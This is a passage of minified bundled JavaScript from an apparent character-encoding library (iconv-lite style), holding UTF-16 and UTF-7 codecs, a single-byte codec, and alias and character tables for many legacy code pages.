0===t.addBOM&&(t.addBOM=!0),this.encoder=e.iconv.getEncoder("utf-16le",t)}function s(t,e){this.decoder=null,this.initialBytes=[],this.initialBytesLen=0,this.options=t||{},this.iconv=e.iconv}function u(t,e){var n=e||"utf-16le";if(t.length>=2)if(254==t[0]&&255==t[1])n="utf-16be";else if(255==t[0]&&254==t[1])n="utf-16le";else{for(var r=0,i=0,a=Math.min(t.length-t.length%2,64),o=0;o<a;o+=2)0===t[o]&&0!==t[o+1]&&i++,0!==t[o]&&0===t[o+1]&&r++;i>r?n="utf-16be":i<r&&(n="utf-16le")}return n}e.utf16be=n,n.prototype.encoder=r,n.prototype.decoder=i,n.prototype.bomAware=!0,r.prototype.write=function(e){for(var n=new t(e,"ucs2"),r=0;r<n.length;r+=2){var i=n[r];n[r]=n[r+1],n[r+1]=i}return n},r.prototype.end=function(){},i.prototype.write=function(e){if(0==e.length)return"";var n=new t(e.length+1),r=0,i=0;for(this.overflowByte!==-1&&(n[0]=e[0],n[1]=this.overflowByte,r=1,i=2);r<e.length-1;r+=2,i+=2)n[i]=e[r+1],n[i+1]=e[r];return this.overflowByte=r==e.length-1?e[e.length-1]:-1,n.slice(0,i).toString("ucs2")},i.prototype.end=function(){},e.utf16=a,a.prototype.encoder=o,a.prototype.decoder=s,o.prototype.write=function(t){return this.encoder.write(t)},o.prototype.end=function(){return this.encoder.end()},s.prototype.write=function(e){if(!this.decoder){if(this.initialBytes.push(e),this.initialBytesLen+=e.length,this.initialBytesLen<16)return"";var e=t.concat(this.initialBytes),n=u(e,this.options.defaultEncoding);this.decoder=this.iconv.getDecoder(n,this.options),this.initialBytes.length=this.initialBytesLen=0}return this.decoder.write(e)},s.prototype.end=function(){if(!this.decoder){var e=t.concat(this.initialBytes),n=u(e,this.options.defaultEncoding);this.decoder=this.iconv.getDecoder(n,this.options);var r=this.decoder.write(e),i=this.decoder.end();return i?r+i:r}return this.decoder.end()}}).call(e,n(2).Buffer)},function(t,e,n){(function(t){"use strict";function n(t,e){this.iconv=e}function r(t,e){this.iconv=e.iconv}function i(t,e){this.iconv=e.iconv,this.inBase64=!1,this.base64Accum=""}function a(t,e){this.iconv=e}function o(e,n){this.iconv=n.iconv,this.inBase64=!1,this.base64Accum=new t(6),this.base64AccumIdx=0}function s(t,e){this.iconv=e.iconv,this.inBase64=!1,this.base64Accum=""}e.utf7=n,e.unicode11utf7="utf7",n.prototype.encoder=r,n.prototype.decoder=i,n.prototype.bomAware=!0;var u=/[^A-Za-z0-9'\(\),-\.\/:\? \n\r\t]+/g;r.prototype.write=function(e){return new t(e.replace(u,function(t){return"+"+("+"===t?"":this.iconv.encode(t,"utf16-be").toString("base64").replace(/=+$/,""))+"-"}.bind(this)))},r.prototype.end=function(){};for(var l=/[A-Za-z0-9\/+]/,c=[],h=0;h<256;h++)c[h]=l.test(String.fromCharCode(h));var f="+".charCodeAt(0),d="-".charCodeAt(0),p="&".charCodeAt(0);i.prototype.write=function(e){for(var n="",r=0,i=this.inBase64,a=this.base64Accum,o=0;o<e.length;o++)if(i){if(!c[e[o]]){if(o==r&&e[o]==d)n+="+";else{var s=a+e.slice(r,o).toString();n+=this.iconv.decode(new t(s,"base64"),"utf16-be")}e[o]!=d&&o--,r=o+1,i=!1,a=""}}else e[o]==f&&(n+=this.iconv.decode(e.slice(r,o),"ascii"),r=o+1,i=!0);if(i){var s=a+e.slice(r).toString(),u=s.length-s.length%8;a=s.slice(u),s=s.slice(0,u),n+=this.iconv.decode(new t(s,"base64"),"utf16-be")}else n+=this.iconv.decode(e.slice(r),"ascii");return this.inBase64=i,this.base64Accum=a,n},i.prototype.end=function(){var e="";return this.inBase64&&this.base64Accum.length>0&&(e=this.iconv.decode(new t(this.base64Accum,"base64"),"utf16-be")),this.inBase64=!1,this.base64Accum="",e},e.utf7imap=a,a.prototype.encoder=o,a.prototype.decoder=s,a.prototype.bomAware=!0,o.prototype.write=function(e){for(var n=this.inBase64,r=this.base64Accum,i=this.base64AccumIdx,a=new t(5*e.length+10),o=0,s=0;s<e.length;s++){var u=e.charCodeAt(s);32<=u&&u<=126?(n&&(i>0&&(o+=a.write(r.slice(0,i).toString("base64").replace(/\//g,",").replace(/=+$/,""),o),i=0),a[o++]=d,n=!1),n||(a[o++]=u,u===p&&(a[o++]=d))):(n||(a[o++]=p,n=!0),n&&(r[i++]=u>>8,r[i++]=255&u,i==r.length&&(o+=a.write(r.toString("base64").replace(/\//g,","),o),i=0)))}return this.inBase64=n,this.base64AccumIdx=i,a.slice(0,o)},o.prototype.end=function(){var e=new t(10),n=0;return this.inBase64&&(this.base64AccumIdx>0&&(n+=e.write(this.base64Accum.slice(0,this.base64AccumIdx).toString("base64").replace(/\//g,",").replace(/=+$/,""),n),this.base64AccumIdx=0),e[n++]=d,this.inBase64=!1),e.slice(0,n)};var g=c.slice();g[",".charCodeAt(0)]=!0,s.prototype.write=function(e){for(var n="",r=0,i=this.inBase64,a=this.base64Accum,o=0;o<e.length;o++)if(i){if(!g[e[o]]){if(o==r&&e[o]==d)n+="&";else{var s=a+e.slice(r,o).toString().replace(/,/g,"/");n+=this.iconv.decode(new t(s,"base64"),"utf16-be")}e[o]!=d&&o--,r=o+1,i=!1,a=""}}else e[o]==p&&(n+=this.iconv.decode(e.slice(r,o),"ascii"),r=o+1,i=!0);if(i){var s=a+e.slice(r).toString().replace(/,/g,"/"),u=s.length-s.length%8;a=s.slice(u),s=s.slice(0,u),n+=this.iconv.decode(new t(s,"base64"),"utf16-be")}else n+=this.iconv.decode(e.slice(r),"ascii");return this.inBase64=i,this.base64Accum=a,n},s.prototype.end=function(){var e="";return this.inBase64&&this.base64Accum.length>0&&(e=this.iconv.decode(new t(this.base64Accum,"base64"),"utf16-be")),this.inBase64=!1,this.base64Accum="",e}}).call(e,n(2).Buffer)},function(t,e,n){(function(t){"use strict";function n(e,n){if(!e)throw new Error("SBCS codec is called without the data.");if(!e.chars||128!==e.chars.length&&256!==e.chars.length)throw new Error("Encoding '"+e.type+"' has incorrect 'chars' (must be of len 128 or 256)");if(128===e.chars.length){for(var r="",i=0;i<128;i++)r+=String.fromCharCode(i);e.chars=r+e.chars}this.decodeBuf=new t(e.chars,"ucs2");var a=new t(65536);a.fill(n.defaultCharSingleByte.charCodeAt(0));for(var i=0;i<e.chars.length;i++)a[e.chars.charCodeAt(i)]=i;this.encodeBuf=a}function r(t,e){this.encodeBuf=e.encodeBuf}function i(t,e){this.decodeBuf=e.decodeBuf}e._sbcs=n,n.prototype.encoder=r,n.prototype.decoder=i,r.prototype.write=function(e){for(var n=new t(e.length),r=0;r<e.length;r++)n[r]=this.encodeBuf[e.charCodeAt(r)];return n},r.prototype.end=function(){},i.prototype.write=function(e){for(var n=this.decodeBuf,r=new t(2*e.length),i=0,a=0,o=0;o<e.length;o++)i=2*e[o],a=2*o,r[a]=n[i],r[a+1]=n[i+1];return r.toString("ucs2")},i.prototype.end=function(){}}).call(e,n(2).Buffer)},function(t,e){"use strict";t.exports={10029:"maccenteuro",maccenteuro:{type:"_sbcs",chars:"ÄĀāÉĄÖÜáąČäčĆćéŹźĎíďĒēĖóėôöõúĚěü†°Ę£§•¶ß®©™ę¨≠ģĮįĪ≤≥īĶ∂∑łĻļĽľĹĺŅņŃ¬√ńŇ∆«»… ňŐÕőŌ–—“”‘’÷◊ōŔŕŘ‹›řŖŗŠ‚„šŚśÁŤťÍŽžŪÓÔūŮÚůŰűŲųÝýķŻŁżĢˇ"},808:"cp808",ibm808:"cp808",cp808:{type:"_sbcs",chars:"АБВГДЕЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯабвгдежзийклмноп░▒▓│┤╡╢╖╕╣║╗╝╜╛┐└┴┬├─┼╞╟╚╔╩╦╠═╬╧╨╤╥╙╘╒╓╫╪┘┌█▄▌▐▀рстуфхцчшщъыьэюяЁёЄєЇїЎў°∙·√№€■ "},ascii8bit:"ascii",usascii:"ascii",ansix34:"ascii",ansix341968:"ascii",ansix341986:"ascii",csascii:"ascii",cp367:"ascii",ibm367:"ascii",isoir6:"ascii",iso646us:"ascii",iso646irv:"ascii",us:"ascii",latin1:"iso88591",latin2:"iso88592",latin3:"iso88593",latin4:"iso88594",latin5:"iso88599",latin6:"iso885910",latin7:"iso885913",latin8:"iso885914",latin9:"iso885915",latin10:"iso885916",csisolatin1:"iso88591",csisolatin2:"iso88592",csisolatin3:"iso88593",csisolatin4:"iso88594",csisolatincyrillic:"iso88595",csisolatinarabic:"iso88596",csisolatingreek:"iso88597",csisolatinhebrew:"iso88598",csisolatin5:"iso88599",csisolatin6:"iso885910",l1:"iso88591",l2:"iso88592",l3:"iso88593",l4:"iso88594",l5:"iso88599",l6:"iso885910",l7:"iso885913",l8:"iso885914",l9:"iso885915",l10:"iso885916",isoir14:"iso646jp",isoir57:"iso646cn",isoir100:"iso88591",isoir101:"iso88592",isoir109:"iso88593",isoir110:"iso88594",isoir144:"iso88595",isoir127:"iso88596",isoir126:"iso88597",isoir138:"iso88598",isoir148:"iso88599",isoir157:"iso885910",isoir166:"tis620",isoir179:"iso885913",isoir199:"iso885914",isoir203:"iso885915",isoir226:"iso885916",cp819:"iso88591",ibm819:"iso88591",cyrillic:"iso88595",arabic:"iso88596",arabic8:"iso88596",ecma114:"iso88596",asmo708:"iso88596",greek:"iso88597",greek8:"iso88597",ecma118:"iso88597",elot928:"iso88597",hebrew:"iso88598",hebrew8:"iso88598",turkish:"iso88599",turkish8:"iso88599",thai:"iso885911",thai8:"iso885911",celtic:"iso885914",celtic8:"iso885914",isoceltic:"iso885914",tis6200:"tis620",tis62025291:"tis620",tis62025330:"tis620",10000:"macroman",10006:"macgreek",10007:"maccyrillic",10079:"maciceland",10081:"macturkish",cspc8codepage437:"cp437",cspc775baltic:"cp775",cspc850multilingual:"cp850",cspcp852:"cp852",cspc862latinhebrew:"cp862",cpgr:"cp869",msee:"cp1250",mscyrl:"cp1251",msansi:"cp1252",msgreek:"cp1253",msturk:"cp1254",mshebr:"cp1255",msarab:"cp1256",winbaltrim:"cp1257",cp20866:"koi8r",20866:"koi8r",ibm878:"koi8r",cskoi8r:"koi8r",cp21866:"koi8u",21866:"koi8u",ibm1168:"koi8u",strk10482002:"rk1048",tcvn5712:"tcvn",tcvn57121:"tcvn",gb198880:"iso646cn",cn:"iso646cn",csiso14jisc6220ro:"iso646jp",jisc62201969ro:"iso646jp",jp:"iso646jp",cshproman8:"hproman8",r8:"hproman8",roman8:"hproman8",xroman8:"hproman8",ibm1051:"hproman8",mac:"macintosh",csmacintosh:"macintosh"}},function(t,e){"use strict";t.exports={437:"cp437",737:"cp737",775:"cp775",850:"cp850",852:"cp852",855:"cp855",856:"cp856",857:"cp857",858:"cp858",860:"cp860",861:"cp861",862:"cp862",863:"cp863",864:"cp864",865:"cp865",866:"cp866",869:"cp869",874:"windows874",922:"cp922",1046:"cp1046",1124:"cp1124",1125:"cp1125",1129:"cp1129",1133:"cp1133",1161:"cp1161",1162:"cp1162",1163:"cp1163",1250:"windows1250",1251:"windows1251",1252:"windows1252",1253:"windows1253",1254:"windows1254",1255:"windows1255",1256:"windows1256",1257:"windows1257",1258:"windows1258",28591:"iso88591",28592:"iso88592",28593:"iso88593",28594:"iso88594",28595:"iso88595",28596:"iso88596",28597:"iso88597",28598:"iso88598",28599:"iso88599",28600:"iso885910",28601:"iso885911",28603:"iso885913",28604:"iso885914",28605:"iso885915",28606:"iso885916",windows874:{type:"_sbcs",chars:"€����…�����������‘’“”•–—�������� กขฃคฅฆงจฉชซฌญฎฏฐฑฒณดตถทธนบปผฝพฟภมยรฤลฦวศษสหฬอฮฯะัาำิีึืฺุู����฿เแโใไๅๆ็่้๊๋์ํ๎๏๐๑๒๓๔๕๖๗๘๙๚๛����"},win874:"windows874",cp874:"windows874",windows1250:{type:"_sbcs",chars:"€�‚�„…†‡�‰Š‹ŚŤŽŹ�‘’“”•–—�™š›śťžź ˇ˘Ł¤Ą¦§¨©Ş«¬­®Ż°±˛ł´µ¶·¸ąş»Ľ˝ľżŔÁÂĂÄĹĆÇČÉĘËĚÍÎĎĐŃŇÓÔŐÖ×ŘŮÚŰÜÝŢßŕáâăäĺćçčéęëěíîďđńňóôőö÷řůúűüýţ˙"},win1250:"windows1250",cp1250:"windows1250",windows1251:{type:"_sbcs",chars:"ЂЃ‚ѓ„…†‡€‰Љ‹ЊЌЋЏђ‘’“”•–—�™љ›њќћџ ЎўЈ¤Ґ¦§Ё©Є«¬­®Ї°±Ііґµ¶·ё№є»јЅѕїАБВГДЕЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯабвгдежзийклмнопрстуфхцчшщъыьэюя"},win1251:"windows1251",cp1251:"windows1251",windows1252:{type:"_sbcs",chars:"€�‚ƒ„…†‡ˆ‰Š‹Œ�Ž��‘’“”•–—˜™š›œ�žŸ ¡¢£¤¥¦§¨©ª«¬­®¯°±²³´µ¶·¸¹º»¼½¾¿ÀÁÂÃÄÅÆÇÈÉÊËÌÍÎÏÐÑÒÓÔÕÖ×ØÙÚÛÜÝÞßàáâãäåæçèéêëìíîïðñòóôõö÷øùúûüýþÿ"},win1252:"windows1252",cp1252:"windows1252",windows1253:{type:"_sbcs",chars:"€�‚ƒ„…†‡�‰�‹�����‘’“”•–—�™�›���� ΅Ά£¤¥¦§¨©�«¬­®―°±²³΄µ¶·ΈΉΊ»Ό½ΎΏΐΑΒΓΔΕΖΗΘΙΚΛΜΝΞΟΠΡ�ΣΤΥΦΧΨΩΪΫάέήίΰαβγδεζηθικλμνξοπρςστυφχψωϊϋόύώ�"},win1253:"windows1253",cp1253:"windows1253",windows1254:{type:"_sbcs",chars:"€�‚ƒ„…†‡ˆ‰Š‹Œ����‘’“”•–—˜™š›œ��Ÿ ¡¢£¤¥¦§¨©ª«¬­®¯°±²³´µ¶·¸¹º»¼½¾¿ÀÁÂÃÄÅÆÇÈÉÊËÌÍÎÏĞÑÒÓÔÕÖ×ØÙÚÛÜİŞßàáâãäåæçèéêëìíîïğñòóôõö÷øùúûüışÿ"},win1254:"windows1254",cp1254:"windows1254",windows1255:{type:"_sbcs",chars:"€�‚ƒ„…†‡ˆ‰�‹�����‘’“”•–—˜™�›���� ¡¢£₪¥¦§¨©×«¬­®¯°±²³´µ¶·¸¹÷»¼½¾¿ְֱֲֳִֵֶַָֹ�ֻּֽ־ֿ׀ׁׂ׃װױײ׳״�������אבגדהוזחטיךכלםמןנסעףפץצקרשת��‎‏�"},win1255:"windows1255",cp1255:"windows1255",windows1256:{type:"_sbcs",chars:"€پ‚ƒ„…†‡ˆ‰ٹ‹Œچژڈگ‘’“”•–—ک™ڑ›œ‌‍ں ،¢£¤¥¦§¨©ھ«¬­®¯°±²³´µ¶·¸¹؛»¼½¾؟ہءآأؤإئابةتثجحخدذرزسشصض×طظعغـفقكàلâمنهوçèéêëىيîïًٌٍَôُِ÷ّùْûü‎‏ے"},win1256:"windows1256",cp1256:"windows1256",windows1257:{type:"_sbcs",chars:"€�‚�„…†‡�‰�‹�¨ˇ¸�‘’“”•–—�™�›�¯˛� �¢£¤�¦§Ø©Ŗ«¬­®Æ°±²³´µ¶·ø¹ŗ»¼½¾æĄĮĀĆÄÅĘĒČÉŹĖĢĶĪĻŠŃŅÓŌÕÖ×ŲŁŚŪÜŻŽßąįāćäåęēčéźėģķīļšńņóōõö÷ųłśūüżž˙"},win1257:"windows1257",cp1257:"windows1257",windows1258:{type:"_sbcs",chars:"€�‚ƒ„…†‡ˆ‰�‹Œ����‘’“”•–—˜™�›œ��Ÿ ¡¢£¤¥¦§¨©ª«¬­®¯°±²³´µ¶·¸¹º»¼½¾¿ÀÁÂĂÄÅÆÇÈÉÊË̀ÍÎÏĐÑ̉ÓÔƠÖ×ØÙÚÛÜỮßàáâăäåæçèéêë́íîïđṇ̃óôơö÷øùúûüư₫ÿ"},win1258:"windows1258",cp1258:"windows1258",iso88591:{type:"_sbcs",chars:" ¡¢£¤¥¦§¨©ª«¬­®¯°±²³´µ¶·¸¹º»¼½¾¿ÀÁÂÃÄÅÆÇÈÉÊËÌÍÎÏÐÑÒÓÔÕÖ×ØÙÚÛÜÝÞßàáâãäåæçèéêëìíîïðñòóôõö÷øùúûüýþÿ"},cp28591:"iso88591",iso88592:{type:"_sbcs",chars:" Ą˘Ł¤ĽŚ§¨ŠŞŤŹ­ŽŻ°ą˛ł´ľśˇ¸šşťź˝žżŔÁÂĂÄĹĆÇČÉĘËĚÍÎĎĐŃŇÓÔŐÖ×ŘŮÚŰÜÝŢßŕáâăäĺćçčéęëěíîďđńňóôőö÷řůúűüýţ˙"},cp28592:"iso88592",iso88593:{type:"_sbcs",chars:" Ħ˘£¤�Ĥ§¨İŞĞĴ­�Ż°ħ²³´µĥ·¸ışğĵ½�żÀÁÂ�ÄĊĈÇÈÉÊËÌÍÎÏ�ÑÒÓÔĠÖ×ĜÙÚÛÜŬŜßàáâ�äċĉçèéêëìíîï�ñòóôġö÷ĝùúûüŭŝ˙"},cp28593:"iso88593",iso88594:{type:"_sbcs",chars:" ĄĸŖ¤ĨĻ§¨ŠĒĢŦ­Ž¯°ą˛ŗ´ĩļˇ¸šēģŧŊžŋĀÁÂÃÄÅÆĮČÉĘËĖÍÎĪĐŅŌĶÔÕÖ×ØŲÚÛÜŨŪßāáâãäåæįčéęëėíîīđņōķôõö÷øųúûüũū˙"},cp28594:"iso88594",iso88595:{type:"_sbcs",chars:" ЁЂЃЄЅІЇЈЉЊЋЌ­ЎЏАБВГДЕЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯабвгдежзийклмнопрстуфхцчшщъыьэюя№ёђѓєѕіїјљњћќ§ўџ"},cp28595:"iso88595",iso88596:{type:"_sbcs",chars:" ���¤�������،­�������������؛���؟�ءآأؤإئابةتثجحخدذرزسشصضطظعغ�����ـفقكلمنهوىيًٌٍَُِّْ�������������"},cp28596:"iso88596",iso88597:{type:"_sbcs",chars:" ‘’£€₯¦§¨©ͺ«¬­�―°±²³΄΅Ά·ΈΉΊ»Ό½ΎΏΐΑΒΓΔΕΖΗΘΙΚΛΜΝΞΟΠΡ�ΣΤΥΦΧΨΩΪΫάέήίΰαβγδεζηθικλμνξοπρςστυφχψωϊϋόύώ�"},cp28597:"iso88597",iso88598:{type:"_sbcs",chars:" �¢£¤¥¦§¨©×«¬­®¯°±²³´µ¶·¸¹÷»¼½¾��������������������������������‗אבגדהוזחטיךכלםמןנסעףפץצקרשת��‎‏�"},cp28598:"iso88598",iso88599:{type:"_sbcs",chars:" ¡¢£¤¥¦§¨©ª«¬­®¯°±²³´µ¶·¸¹º»¼½¾¿ÀÁÂÃÄÅÆÇÈÉÊËÌÍÎÏĞÑÒÓÔÕÖ×ØÙÚÛÜİŞßàáâãäåæçèéêëìíîïğñòóôõö÷øùúûüışÿ"},cp28599:"iso88599",iso885910:{type:"_sbcs",chars:" ĄĒĢĪĨĶ§ĻĐŠŦŽ­ŪŊ°ąēģīĩķ·ļđšŧž―ūŋĀÁÂÃÄÅÆĮČÉĘËĖÍÎÏÐŅŌÓÔÕÖŨØŲÚÛÜÝÞßāáâãäåæįčéęëėíîïðņōóôõöũøųúûüýþĸ"},cp28600:"iso885910",iso885911:{type:"_sbcs",chars:" กขฃคฅฆงจฉชซฌญฎฏฐฑฒณดตถทธนบปผฝพฟภมยรฤลฦวศษสหฬอฮฯะัาำิีึืฺุู����฿เแโใไๅๆ็่้๊๋์ํ๎๏๐๑๒๓๔๕๖๗๘๙๚๛����"},cp28601:"iso885911",iso885913:{type:"_sbcs",chars:" ”¢£¤„¦§Ø©Ŗ«¬­®Æ°±²³“µ¶·ø¹ŗ»¼½¾æĄĮĀĆÄÅĘĒČÉŹĖĢĶĪĻŠŃŅÓŌÕÖ×ŲŁŚŪÜŻŽßąįāćäåęēčéźėģķīļšńņóōõö÷ųłśūüżž’"},cp28603:"iso885913",iso885914:{type:"_sbcs",chars:" Ḃḃ£ĊċḊ§Ẁ©ẂḋỲ­®ŸḞḟĠġṀṁ¶ṖẁṗẃṠỳẄẅṡÀÁÂÃÄÅÆÇÈÉÊËÌÍÎÏŴÑÒÓÔÕÖṪØÙÚÛÜÝŶßàáâãäåæçèéêëìíîïŵñòóôõöṫøùúûüýŷÿ"},cp28604:"iso885914",iso885915:{type:"_sbcs",chars:" ¡¢£€¥Š§š©ª«¬­®¯°±²³Žµ¶·ž¹º»ŒœŸ¿ÀÁÂÃÄÅÆÇÈÉÊËÌÍÎÏÐÑÒÓÔÕÖ×ØÙÚÛÜÝÞßàáâãäåæçèéêëìíîïðñòóôõö÷øùúûüýþÿ"},cp28605:"iso885915",iso885916:{type:"_sbcs",chars:" ĄąŁ€„Š§š©Ș«Ź­źŻ°±ČłŽ”¶·žčș»ŒœŸżÀÁÂĂÄĆÆÇÈÉÊËÌÍÎÏĐŃÒÓÔŐÖŚŰÙÚÛÜĘȚßàáâăäćæçèéêëìíîïđńòóôőöśűùúûüęțÿ"},cp28606:"iso885916",cp437:{type:"_sbcs",chars:"ÇüéâäàåçêëèïîìÄÅÉæÆôöòûùÿÖÜ¢£¥₧ƒáíóúñÑªº¿⌐¬½¼¡«»░▒▓│┤╡╢╖╕╣║╗╝╜╛┐└┴┬├─┼╞╟╚╔╩╦╠═╬╧╨╤╥╙╘╒╓╫╪┘┌█▄▌▐▀αßΓπΣσµτΦΘΩδ∞φε∩≡±≥≤⌠⌡÷≈°∙·√ⁿ²■ "},ibm437:"cp437",csibm437:"cp437",cp737:{type:"_sbcs",chars:"ΑΒΓΔΕΖΗΘΙΚΛΜΝΞΟΠΡΣΤΥΦΧΨΩαβγδεζηθικλμνξοπρσςτυφχψ░▒▓│┤╡╢╖╕╣║╗╝╜╛┐└┴┬├─┼╞╟╚╔╩╦╠═╬╧╨╤╥╙╘╒╓╫╪┘┌█▄▌▐▀ωάέήϊίόύϋώΆΈΉΊΌΎΏ±≥≤ΪΫ÷≈°∙·√ⁿ²■ "},ibm737:"cp737",csibm737:"cp737",cp775:{type:"_sbcs",chars:"ĆüéāäģåćłēŖŗīŹÄÅÉæÆōöĢ¢ŚśÖÜø£Ø×¤ĀĪóŻżź”¦©®¬½¼Ł«»░▒▓│┤ĄČĘĖ╣║╗╝ĮŠ┐└┴┬├─┼ŲŪ╚╔╩╦╠═╬Žąčęėįšųūž┘┌█▄▌▐▀ÓßŌŃõÕµńĶķĻļņĒŅ’­±“¾¶§÷„°∙·¹³²■ "},ibm775:"cp775",csibm775:"cp775",cp850:{type:"_sbcs",chars:"ÇüéâäàåçêëèïîìÄÅÉæÆôöòûùÿÖÜø£Ø×ƒáíóúñÑªº¿®¬½¼¡«»░▒▓│┤ÁÂÀ©╣║╗╝¢¥┐└┴┬├─┼ãÃ╚╔╩╦╠═╬¤ðÐÊËÈıÍÎÏ┘┌█▄¦Ì▀ÓßÔÒõÕµþÞÚÛÙýÝ¯´­±‗¾¶§÷¸°¨·¹³²■ "},ibm850:"cp850",csibm850:"cp850",cp852:{type:"_sbcs",chars:"ÇüéâäůćçłëŐőîŹÄĆÉĹĺôöĽľŚśÖÜŤťŁ×čáíóúĄąŽžĘę¬źČş«»░▒▓│┤ÁÂĚŞ╣║╗╝Żż┐└┴┬├─┼Ăă╚╔╩╦╠═╬¤đĐĎËďŇÍÎě┘┌█▄ŢŮ▀ÓßÔŃńňŠšŔÚŕŰýÝţ´­˝˛ˇ˘§÷¸°¨˙űŘř■ "},ibm852:"cp852",csibm852:"cp852",cp855:{type:"_sbcs",chars:"ђЂѓЃёЁєЄѕЅіІїЇјЈљЉњЊћЋќЌўЎџЏюЮъЪаАбБцЦдДеЕфФгГ«»░▒▓│┤хХиИ╣║╗╝йЙ┐└┴┬├─┼кК╚╔╩╦╠═╬¤лЛмМнНоОп┘┌█▄Пя▀ЯрРсСтТуУжЖвВьЬ№­ыЫзЗшШэЭщЩчЧ§■ "},ibm855:"cp855",csibm855:"cp855",cp856:{type:"_sbcs",chars:"אבגדהוזחטיךכלםמןנסעףפץצקרשת�£�×����������®¬½¼�«»░▒▓│┤���©╣║╗╝¢¥┐└┴┬├─┼��╚╔╩╦╠═╬¤���������┘┌█▄¦�▀������µ�������¯´­±‗¾¶§÷¸°¨·¹³²■ "},ibm856:"cp856",csibm856:"cp856",cp857:{type:"_sbcs",chars:"ÇüéâäàåçêëèïîıÄÅÉæÆôöòûùİÖÜø£ØŞşáíóúñÑĞğ¿®¬½¼¡«»░▒▓│┤ÁÂÀ©╣║╗╝¢¥┐└┴┬├─┼ãÃ╚╔╩╦╠═╬¤ºªÊËÈ�ÍÎÏ┘┌█▄¦Ì▀ÓßÔÒõÕµ�×ÚÛÙìÿ¯´­±�¾¶§÷¸°¨·¹³²■ "},ibm857:"cp857",csibm857:"cp857",cp858:{type:"_sbcs",chars:"ÇüéâäàåçêëèïîìÄÅÉæÆôöòûùÿÖÜø£Ø×ƒáíóúñÑªº¿®¬½¼¡«»░▒▓│┤ÁÂÀ©╣║╗╝¢¥┐└┴┬├─┼ãÃ╚╔╩╦╠═╬¤ðÐÊËÈ€ÍÎÏ┘┌█▄¦Ì▀ÓßÔÒõÕµþÞÚÛÙýÝ¯´­±‗¾¶§÷¸°¨·¹³²■ "},ibm858:"cp858",csibm858:"cp858",cp860:{type:"_sbcs",chars:"ÇüéâãàÁçêÊèÍÔìÃÂÉÀÈôõòÚùÌÕÜ¢£Ù₧ÓáíóúñÑªº¿Ò¬½¼¡«»░▒▓│┤╡╢╖╕╣║╗╝╜╛┐└┴┬├─┼╞╟╚╔╩╦╠═╬╧╨╤╥╙╘╒╓╫╪┘┌█▄▌▐▀αßΓπΣσµτΦΘΩδ∞φε∩≡±≥≤⌠⌡÷≈°∙·√ⁿ²■ "},ibm860:"cp860",csibm860:"cp860",cp861:{type:"_sbcs",chars:"ÇüéâäàåçêëèÐðÞÄÅÉæÆôöþûÝýÖÜø£Ø₧ƒáíóúÁÍÓÚ¿⌐¬½¼¡«»░▒▓│┤╡╢╖╕╣║╗╝╜╛┐└┴┬├─┼╞╟╚╔╩╦╠═╬╧╨╤╥╙╘╒╓╫╪┘┌█▄▌▐▀αßΓπΣσµτΦΘΩδ∞φε∩≡±≥≤⌠⌡÷≈°∙·√ⁿ²■ "},ibm861:"cp861",csibm861:"cp861",cp862:{type:"_sbcs",chars:"אבגדהוזחטיךכלםמןנסעףפץצקרשת¢£¥₧ƒáíóúñÑªº¿⌐¬½¼¡«»░▒▓│┤╡╢╖╕╣║╗╝╜╛┐└┴┬├─┼╞╟╚╔╩╦╠═╬╧╨╤╥╙╘╒╓╫╪┘┌█▄▌▐▀αßΓπΣσµτΦΘΩδ∞φε∩≡±≥≤⌠⌡÷≈°∙·√ⁿ²■ "},ibm862:"cp862",csibm862:"cp862",cp863:{type:"_sbcs",chars:"ÇüéâÂà¶çêëèïî‗À§ÉÈÊôËÏûù¤ÔÜ¢£ÙÛƒ¦´óú¨¸³¯Î⌐¬½¼¾«»░▒▓│┤╡╢╖╕╣║╗╝╜╛┐└┴┬├─┼╞╟╚╔╩╦╠═╬╧╨╤╥╙╘╒╓╫╪┘┌█▄▌▐▀αßΓπΣσµτΦΘΩδ∞φε∩≡±≥≤⌠⌡÷≈°∙·√ⁿ²■ "},ibm863:"cp863",csibm863:"cp863",cp864:{type:"_sbcs",chars:"\0\b\t\n\v\f\r !\"#$٪&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~°·∙√▒─│┼┤┬├┴┐┌└┘β∞φ±½¼≈«»ﻷﻸ��ﻻﻼ� ­ﺂ£¤ﺄ��ﺎﺏﺕﺙ،ﺝﺡﺥ٠١٢٣٤٥٦٧٨٩ﻑ؛ﺱﺵﺹ؟¢ﺀﺁﺃﺅﻊﺋﺍﺑﺓﺗﺛﺟﺣﺧﺩﺫﺭﺯﺳﺷﺻﺿﻁﻅﻋﻏ¦¬÷×ﻉـﻓﻗﻛﻟﻣﻧﻫﻭﻯﻳﺽﻌﻎﻍﻡﹽّﻥﻩﻬﻰﻲﻐﻕﻵﻶﻝﻙﻱ■�"},ibm864:"cp864",csibm864:"cp864",cp865:{type:"_sbcs",chars:"ÇüéâäàåçêëèïîìÄÅÉæÆôöòûùÿÖÜø£Ø₧ƒáíóúñÑªº¿⌐¬½¼¡«¤░▒▓│┤╡╢╖╕╣║╗╝╜╛┐└┴┬├─┼╞╟╚╔╩╦╠═╬╧╨╤╥╙╘╒╓╫╪┘┌█▄▌▐▀αßΓπΣσµτΦΘΩδ∞φε∩≡±≥≤⌠⌡÷≈°∙·√ⁿ²■ "},ibm865:"cp865",csibm865:"cp865",cp866:{type:"_sbcs",chars:"АБВГДЕЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯабвгдежзийклмноп░▒▓│┤╡╢╖╕╣║╗╝╜╛┐└┴┬├─┼╞╟╚╔╩╦╠═╬╧╨╤╥╙╘╒╓╫╪┘┌█▄▌▐▀рстуфхцчшщъыьэюяЁёЄєЇїЎў°∙·√№¤■ "},ibm866:"cp866",csibm866:"cp866",cp869:{type:"_sbcs",chars:"������Ά�·¬¦‘’Έ―ΉΊΪΌ��ΎΫ©Ώ²³ά£έήίϊΐόύΑΒΓΔΕΖΗ½ΘΙ«»░▒▓│┤ΚΛΜΝ╣║╗╝ΞΟ┐└┴┬├─┼ΠΡ╚╔╩╦╠═╬ΣΤΥΦΧΨΩαβγ┘┌█▄δε▀ζηθικλμνξοπρσςτ΄­±υφχ§ψ΅°¨ωϋΰώ■ "},ibm869:"cp869",csibm869:"cp869",cp922:{type:"_sbcs",chars:" 